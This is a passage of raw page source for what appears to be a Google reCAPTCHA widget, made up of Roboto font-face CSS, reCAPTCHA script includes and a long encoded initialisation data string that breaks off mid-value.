  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="XORcbfTfLimhBWoOdDwgLA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="XORcbfTfLimhBWoOdDwgLA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XORcbfTfLimhBWoOdDwgLA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4zCisOgbMOlHQPDr3dGwo/[base64]/w73Cmk7CoMKPYcK/w7sGFsK9wpvDo17DgQzCisK8woHCgQXDosK/acO4w6fCuEUoFsK/wot/YsO/ZC9kT8K2w6olwplUw73Dm0g+wobDklN/d3coFsKxDiceCFTDtXZMXyFoJCccTiXDlQvDsRHCjBfCnsKgOz7DmD3Do09Bw5HDkTYmwoc/w6bDqmnDo1x1SkPCgG4QwoTDvF7DpcOWVnDDvWR3woxiOX/[base64]/DlxzDisOCwojDjsOnw6LDrjjDox8Aw4vCnwbDh3ojw7TCnMKJQ8KJw5LDrcOow58ewrBYw4/Cm2MKw5dSw6t7ZcKBwpzDu8O8OMKKwoDCkxnCgcKJwovCiMKKdGrCo8Ozw5cEw5ZMw4s5w5Ymw4HCtnzCscK/w6/DvsKLw4HDmcOuw4VJw77DoQvDrlwgwo7DpQvCisOgFQF/fyHDklvCiFYKK1lNw7LCqMKOwrvDr8KnMMOfPhECw6NTw4Bkw6XDtcKpw7NqScOba39iHsOVw5cbwqsMYQNZw584b8O/w4Ibwo7Ck8KEw5cfw5bDhsOcYsOhBsKQHcKjw7vDscO6woY4QUsLXk0aQ8Kdw6fCv8O+wqLCuMOZw75swpI/FkINQwTDigNpw4I/E8OJwrTCrxDDrMKZczTCicKMwp/[base64]/DpsKAFmJ4ZsK5w4twLiA9wppRLzzCk0JxcMKNwpEJwpUFOMO4TMKPCRZtw5fCmloNCwcbYcO8w6kFTMKQw5DCsGYkwqHCvMO6w5NNw5F+wp/CjMKfwoTCk8OGHXPDmsKJwoZmwrIEwrFZwqB5UcKEa8OvwpA2w48GIQzCgWPCkcKXScO6MRYIwq4mQcKCUgnCuzMDXcK5J8KqZsKqRcOww5/DlsKBwrTChcKOfcKOQ8Oaw5LDtGoswp7CgD/DtcKXEE3CoF5Ya8O6dMKbwqvCuxhRf8KyJsKGwpFTTcKjXUUBADrCpxxUwoDDjcKMwrdAwoA0ZwdHI2LCnkLDncOmw5UISTd/wpTDp07DtFJQNlYJRcKswogVEUxvLMOPwrTDssOVUcK1w49hH0EnIsO9w6MbIMKUw57DtcO/CMOHLyhTwojDhlnDmcONGgrClMOBbksnw4zDh1/DiGPDlVE8wrFPwqwow4Frwp7CpCzCgQHDpCZkw5YSw4whw4nDrcK1wqDCscOvNm/Dj8OIXg45w6Z/wohFwqdyw5MnH19xw43DhMOnw7PCs8K0wr1bWGNewq5HU3/CsMOcwq/ChcK/wo4sw7ktKU1kBg1zTWF7w6tmwqzCqsKNwqXCtw7DucKWw63Dt2pLw6hAw7Fyw43DqizDqcKaw4TCl8OKw5rCkygXasKuecK1w5FzecKRwobDucOmEMOaZ8ODwo/Ckn8Kw5Fcw5PDiMKpEMODLnjCn8ORwplnw6PDusOVw7vDglQxw5/DrcKvw6IHwqbCvFBCwrNcKsOlwp/Dp8KwEjfDvcOlwq1nQsO/[base64]/Dqg4PfnFBwpLDhMO8w5FCw6/DoBTCsgrDn24dwrXClTDDsjLCvm04w6E/[base64]/UsObw4rDvsOVwoDCvhppIgzDh2/CgcOnw47DhjbCrDvCl8K/RjvDjW/DkkPDtRPDhUPDvsKkwqwAZMKZWGrCrFsuGyfCmcKBwpJZwpQRS8OOwqNAwr3ClsOcw7QPwrjClMKDw6vDq1vDnBQ3wpbDiy7Cqh4UTnxHd2oLwr9Jb8OZw6Zbw4xqwpjDry/Dj1N5HW1Kw4vCiMOzDwglw4DDkcKuw4fCg8OqFy/CqcKzFkjCvB7Dh17DuMOGw5nCsCFWwrE8dD1sBsOdCzXDj0YEcW3DjsK8wqPDisO4XxfDnMO/w6QAKcKHw5LCosO9w73CpcK2KcOlwr1swrAKw7/CpMKAwobDisKvwozDrMKIwprCv0Q5E0HCh8OSfsOwPGdOw5F0wrvCtcOKw4DCjW7DgcOAwoPDllgRI1dWI3PCsVDDosOTw6dhw44xPcKPwoXCtcO1w6kBwqZ/[base64]/[base64]/ClcKMwp8sBsKiw5slIRvCtD4jB2nDsyVTeMOFMMOkP341w6YEwpLDrsKbVsKqw6/DksOVBsOWcMOpesOhwrTDlUzDnz4ZYjcbwonCl8KdAMKNw7jCucKhHFA/VQAWEMOMEHTDlMOgd2bCkXp0QsOdwp3Cu8OQw7BMJsKuN8K/[base64]/[base64]/CrSMNwqdRIMOWZcK/wpjDjQIpd2fCjnzCrypKwrhsw4vDjglAVF5ZC8Kqw5V/w4Bjwo8Vw7rDvQ7CggvCn8KnwrrDtRN+MsKzwonDnTUycMODw67DqcKLw53DgE7Cl2ALXsOGC8KJOcOWw5HDq8KgUjRuwpDDkcOEQjxwPMK1BXbCun4bw5lXBG41RcONXh7DvU/CjsK1EMOXAFXCrwMrNMK6QsKxwo/[base64]/CiioQw6DDlcOvW8KQe8KpBH11w61Xw6hbw4UnBSwPY13DoDLDlsO2V3EQw5LCqMO1w7LCvk1nwpE1w5DCsgnDkDJSwpzCo8ODKMOkMcKvwotuGsOtwpg2wr3CrcKxSRsZW8O3L8K+w67Dtn82w44gwrfCsTDDo1BvX8KIw789wrIjAVnDo8K6UV3DvGVTecKgSH/DoFnCpnvDnxNPO8KAC8Kgw7TDp8Onw7LDocKgZMKzw67CkmPDkmfDkC14wodmw6hNwpB2c8Kaw4TCjcOEGcKWw7jDmTbDrsO1VcOZwqvDv8O7w4LCrMOAwrsOwp4xw5kjRTbChyHDo3BbWcOWD8KAYcKnwrrDkgxHwq1kQiXDkhEjw5ZDFVvCnsOawojDo8K+w4/[base64]/DqsO/TcKiw417bCgdUXdCdsKQd2TCrcKQNMOKw67DrsK0NsOZw7g5wo/CgcKYw7sbw5clNcOyKihew5JBQ8Ovw5VMwp4ywrnDj8KZwrfCjQ/CgcO+QMKbMW94dFhoW8OOXsK+w5dZw43DqcOWwr/CusKvw4nClW9PbRolPAV8d0dBw57CisODIcOCVhjCl1rDiMOFwpPDuwTDm8Kfwot0EjHCmBNzwqEAO8K8w4tfwrBtFV3DpsO5C8O5wqBRRR0Gw67CgsOTB1/CvsOkwqLCnmjDisOnDV07w6ltw4gcccO5wolrUBvCoSJmw5ErHcO0cVbCo2DCsjPCpwVhOMKLJcKtSMOoKsO4SsOew5I+FntpZWbCq8OqRGrDgMKaw4XDmDbCjcOCw49BWyXDjnfCvF1cwo87cMKwf8Kpwpo/[base64]/[base64]/IcOKw5gIw5Bfw4c7TyHDk8KLwrxkKsKDwpEvasKkwpBZw4vClCxuFsKEwofCrMKOw5Viw6/CvCjCi3ddEAw0A3jDpsO6w6Z7cHsTw5/[base64]/[base64]/CtMOFwpNXw6lNwo3DsAIjZTPDi8KQU8KrwqPCusK3FcKkZcOxIG7Dl8KZw43Ciy9WwobDpcKJFsKewoopQsOsw4LCoTFUIXouwq4/b0HDmk5AwqbCjsK6wq4CwoTDkcKRwq7Ch8KHQmLCjDTCnl7Dh8O5w594U8OHU8KPwqI6YDzCiTTCkVIaw6YHRzjChsK9w5nDuwgPDSJcwqwbwoF5wopCOGjCoWDDowRZw7Mjwronw5FkwovCty7DkMOxwo3Dm8KEKxwSw4rCgRXCscKCw6DCugbCuhYuS0hfwq/DgiDDsiJ0EcOpW8Ofw4EzZMO1w6jCocKrJcOKNl8kNh0yfMKFbcOLw7V6M1rCjsO1wrkMDiIcwp83UQjCq2LDlHFmw6PDs8K2KQHCuAgUW8OPHcOfw5bDlAk/w4ZKw4LCrkZNJsOFwqXCicO+wqrDpsKmwpF/[base64]/[base64]/CjSE4w7lxwpLCosKqacOowoXDn8OTwo/[base64]/wozCmMKcZMOfecKgwoU+X0rCpkFwJMK3W8OoHsKlwpUjGW7Cu8OAfMK0w7/[base64]/Cj8OIw5nDrMK0NsOXBDU8FBFMb3zCl2ljwrnDvGfCosKVa1AsdsKPSS/DuxfCjmjDpMOHBcKcchvDt8KqZj/DnsOCJMOfSHrCqlvDhj/DrgtuS8K4wqxjw7XCm8K2w53CkVXCqmlJEgZYAG1bScK+EQdnw4TDtsKNPgQbBcKoCS5AwrPDv8ODwqM0w7PDkWfCsgjClcKTEEXDolMBMHFRKXoaw7Mowo/CgVLCp8OTwrHChk0hwpzCrhFNw7LDjyMPCF/CrjvCpsO+wqZow6XDrcOUw7nDpsOIw7R9eHckGsKOZic6w4nDgcOTD8OLNcOKAcK0w7fCrSwKC8ObWcOnwoNdw4LDrBDDqD3DtMK9wpnCn2NCGMK7EFwvGgLCkcOow6cJw4rCscKyIUzCiVMcP8Odw7J1w4wKwoJ1wqbDhMKeYXXDpcO4wrrCq2/Ci8KnXMOIwqFgw77DrmrCtsKTGcKqSkxeLcKSwpLDq0FAWsKzVMO6wrwqbcO3eRAZPcKqE8Orw6TDtAJoI241w7HDvsKdYQbCrMKWw5/DhRvCuCbDtgTCqh8/wq3CqcKZw6PDogEsJlVMwqpabsKgwoIswpbCpBLDpD3CvkhtSjXCm8KSw4vDoMOkbAXDskfCsyHDihXClcKNYMKjM8Ofwo1qIcOZw4k6XcOiwrQtQcOpw4xIVTB5eCDCncKiCwDCkg/DkUTDoB/[base64]/DsCbDq8O6fMOxZXVmex3Do8OoNsOWw73Du8KbwqRTwqHDkj40W0zCtg4yHEISGgwfw7wXEsO1wrFGHQXCpj/DvsOvwrd7wp9COcKPNWHDiyszbcKsUDBDw4jCh8OGasKIe0RHw5NcOXDCr8OjPBnDvxpuwrbDosKjw7Mmw5PDrsKyfsOdSnXDiWrCtsOKw5nCv0Yfwp7DsMOlwpHDiSoAwoZOw7UJb8K5b8KMwp/Co0tbw6Qbwo/DhxE7wr7Dv8KCcz7DgcO1P8OYIBYJBE7CnzJDwpbDssOKbMO7wp7CmMOMJAo+w51gwpUIdsO0OcKtBmoEK8KBQ3gzw5cgDMO7w4nCpWsXcMKoRsOMbMK0w44fwpoSwoXDnMO+w77CiHY/HzLDrMKvw4ESwqY3BB3CjzjDp8OYVw7DqcOEw4zCu8KCw57DsQkoX3A9w4xowrXDisKBwr0KR8OIw5DDnl5yw